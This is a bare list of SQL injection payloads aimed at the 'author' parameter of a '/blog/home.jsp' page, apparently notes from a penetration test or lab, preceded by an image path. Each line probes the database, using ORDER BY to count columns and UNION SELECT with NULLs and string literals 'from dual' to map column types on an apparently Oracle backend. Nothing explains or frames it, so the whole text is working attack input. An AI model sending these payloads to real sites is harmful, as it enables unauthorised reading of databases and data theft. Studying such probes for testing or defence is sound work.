 /blog/home.jsp author admin' order by 1 --
/blog/home.jsp author admin' order by 1--
/blog/home.jsp author admin' union select 1,2,3--
/blog/home.jsp author admin' union select null,null,null from dual--
/blog/home.jsp author admin' union select 111,null,null from dual--
/blog/home.jsp author admin' union select '111',null,null from dual--
/blog/home.jsp author admin' union select '111','222','333' from dual--
/blog/home.jsp author admin' union select '111',null,'333' from dual--
/blog/home.jsp author admin' union select '111','222',null from dual--